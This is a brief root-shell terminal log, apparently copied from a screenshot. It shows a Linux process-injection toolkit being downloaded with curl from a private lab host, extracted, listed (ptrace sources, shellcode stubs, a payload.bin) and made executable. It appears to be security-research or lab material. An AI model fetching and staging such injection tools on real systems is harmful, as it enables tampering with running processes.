 root@fefeff8e1078:/# curl -o linux-injector.tar.gz http://192.168.56.101:8002/
linux-injector.tar.gz
% Total % Received % Xferd Average Speed Time Time Time Curren
t
Dload Upload Total Spent Left Speed
100 129k 100 129k 0 0 9263k 0 --:--:-- --:--:-- --:--:-- 9976k
root@fefeff8e1078:/# tar xzf linux-injector.tar.gz
root@fefeff8e1078:/# cd linux-injector
root@fefeff8e1078:/linux-injector# ls
LICENSE clone64.bin inject.h mmap32.bin print.o ptrace.h
Makefile debug.h inject.o mmap64.asm print32.asm ptrace.o
README.md dummy injector mmap64.bin print32.bin registers.h
clone32.asm dummy.c main.c payload.bin print64.asm
clone32.bin dummy.o main.o print print64.bin
clone64.asm inject.c mmap32.asm print.c ptrace.c
root@fefeff8e1078:/linux-injector# chmod 755 injector